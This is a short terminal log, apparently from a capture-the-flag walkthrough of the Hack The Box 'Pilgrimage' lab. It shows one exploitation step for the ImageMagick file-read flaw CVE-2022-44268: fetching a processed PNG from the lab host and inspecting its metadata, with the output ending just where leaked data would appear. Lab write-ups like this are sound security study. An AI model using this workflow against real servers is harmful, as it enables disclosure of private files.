 ┌──(kali㉿kali)-[~/pilgrimage/exploitation/CVE-2022-44268]
└─$ wget http://pilgrimage.htb/shrunk/64a570723f9da.png
--2023-07-05 09:35:46-- http://pilgrimage.htb/shrunk/64a570723f9da.png
Resolving pilgrimage.htb (pilgrimage.htb)... 10.10.11.219
Connecting to pilgrimage.htb (pilgrimage.htb)|10.10.11.219|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1013 [image/png]
Saving to: ‘64a570723f9da.png’
64a570723f9da.png 100%[===================================>] 1013 --.-KB/s in 0s
2023-07-05 09:35:46 (54.7 MB/s) - ‘64a570723f9da.png’ saved [1013/1013]
┌──(kali㉿kali)-[~/pilgrimage/exploitation/CVE-2022-44268]
└─$ identify -verbose 64a570723f9da.png
Image: 64a570723f9da.png
Format: PNG (Portable Network Graphics)
Geometry: 50×50
Class: PseudoClass
Type: bilevel
Depth: 1 bits-per-pixel component
Channel Depths:
Gray: 1 bits
Channel Statistics:
Gray:
Minimum: 0.00 (0.0000)
Maximum: 0.00 (0.0000)
Mean: 0.00 (0.0000)
Standard Deviation: 0.00 (0.0000)
Colors: 2
0: ( 0, 0, 0) black
1: (255,255,255) white
Gamma: 0.45455
Filesize: 1013
Interlace: No
Orientation: Unknown
Background Color: white
Border Color: #DFDFDF
Matte Color: #BDBDBD
Page geometry: 50×50+0+0
Compose: Over
Dispose: Undefined
Iterations: 0
Compression: Zip
Png:IHDR.color-type-orig: 0
Png:IHDR.bit-depth-orig: 1
Raw profile type: